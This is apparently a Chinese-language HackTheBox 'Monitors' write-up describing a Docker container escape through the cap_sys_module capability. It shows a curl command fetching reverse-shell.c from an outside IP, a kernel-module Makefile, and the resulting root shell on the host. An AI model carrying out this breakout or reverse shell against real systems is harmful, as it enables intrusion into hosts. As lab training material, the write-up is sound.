
docker逃逸
docker容器和宿主机共享内核模块,发现有cap_sys_module:
1 | capsh --print |

sys_module
1 | curl http://10.10.14.4/reverse-shell.c -O /tmp/reverse-shell.c |

reverse-shell.c
注意ip是外部宿主机:
1 |
|
Makefile
1 | obj-m +=reverse-shell.o |

root flag

加载内核模块后,宿主机得到root shell:
参考资料
- WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion - PHP webapps Exploit
https://www.exploit-db.com/exploits/44544 - SQL Injection vulnerability due to input validation failure when editing colors (CVE-2020-14295) · Issue #3622 · Cacti/cacti
https://github.com/Cacti/cacti/issues/3622 - Docker Container Breakout: Abusing SYS_MODULE capability! | by Nishant Sharma | Pentester Academy Blog
https://blog.pentesteracademy.com/abusing-sys-module-capability-to-perform-docker-container-breakout-cf5c29956edd - Monitors: user part for free | RaidForums
https://raidforums.com/Thread-Tutorial-Monitors-user-part-for-free - Monitors: root part for free | RaidForums
https://raidforums.com/Thread-Tutorial-Monitors-root-part-for-free - HackTheBox - Monitors - YouTube
https://www.youtube.com/watch?v=-loZwD39ifc&ab_channel=IppSec